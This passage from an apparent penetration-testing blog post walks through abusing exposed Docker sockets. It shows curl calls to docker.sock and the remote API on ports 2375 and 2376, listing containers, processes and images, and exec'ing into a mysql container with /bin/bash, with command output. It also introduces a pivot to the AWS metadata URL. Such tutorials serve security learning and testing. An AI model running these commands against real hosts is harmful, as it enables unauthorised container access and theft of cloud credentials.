#444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -XPOST --unix-socket \/var\/run\/docker.sock http:\/\/localhost\/containers\/fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\/start\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs mentioned above you can also have the docker socket listen on a TCP port\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can validate it's docker by hitting it with a version request\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s http:\/\/open.docker.socket:2375\/version | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Version\": \"1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"ApiVersion\": \"1.26\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"MinAPIVersion\": \"1.12\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GitCommit\": \"07f3374\/1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GoVersion\": \"go1.9.4\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Os\": \"linux\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Arch\": \"amd64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"KernelVersion\": \"3.10.0-514.26.2.el7.x86_64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"BuildTime\": \"2018-12-07T16:13:51.683697055+00:00\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"PkgVersion\": \"docker-1.13.1-88.git07f3374.el7.centos.x86_64\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;or with the docker client\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Server:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Engine:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; API version:\u0026nbsp; \u0026nbsp; \u0026nbsp; 1.26 (minimum version 1.12)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Go version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;go1.9.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Git commit:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;07f3374\/1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Built:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Fri Dec\u0026nbsp; 7 16:13:51 2018\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; OS\/Arch:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; linux\/amd64\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Experimental:\u0026nbsp; \u0026nbsp; \u0026nbsp;false\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis is basically a shell into the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet a list of running containers with the ps command\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 ps\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ECONTAINER ID\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IMAGE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;COMMAND\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CREATED\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; PORTS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NAMES\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E72cd30d28e5c\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; gogs\/gogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"\/app\/gogs\/docker\/st…\"\u0026nbsp; \u0026nbsp;5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3000-\u0026gt;3000\/tcp, 0.0.0.0:10022-\u0026gt;22\/tcp\u0026nbsp; \u0026nbsp;gogs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eb522a9034b30\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; jdk1.8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;myjdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cb\u003E0f5947860c17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; centos\/mysql-57-centos7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"container-entrypoin…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3306-\u0026gt;3306\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; mysql\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3965c004c7a7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 192.168.32.134:5000\/tensquare_config:1.0-SNAPSHOT\u0026nbsp; \u0026nbsp;\"java -jar \/app.jar\"\u0026nbsp; \u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:12000-\u0026gt;12000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3f466b754971\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 42cb59080921\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;jdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E6499013fdc2d\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/entrypoint.sh \/etc…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:5000-\u0026gt;5000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EExec into one of the containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 exec -it mysql \/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.2$ whoami\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emysql\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOther commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAre there some stopped containers?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 ps -a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat are the images pulled on the host machine?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 images\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI've frequently not been able to get the docker client to work well when it comes to the exec command but you can still code exec in the container with the API.\u0026nbsp; The example below is using curl to interact with the API over https (if enabled). to create and exec job, set up the variable to receive the out put and then start the exec so you can get the output.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EUsing curl to hit the API\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ESometimes you'll see 2376 up for the TLS endpoint.\u0026nbsp; I haven't been able to connect to it with the docker client but you can with curl no problem to hit the docker API.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EDocker socket to metadata URL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EBelow is an example of hitting the internal AWS metadata URL and getting the output\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Elist containers:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/json | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Id\": \"f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Names\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/docker_snip_1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Image\": \"dotnetify\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ImageID\": \"sha256:23b66a91f928ea6a49bce1be4eabedbafd41c5dfa4e76c1a94062590e54550ca\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Command\": \"cmd \/S \/C 'dotnet netify-temp.dll'\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Created\": 1541018555,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Ports\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"IP\": \"0.0.0.0\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PrivatePort\": 443,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PublicPort\": 50278,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EList processes in a container:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\/top | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Processes\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 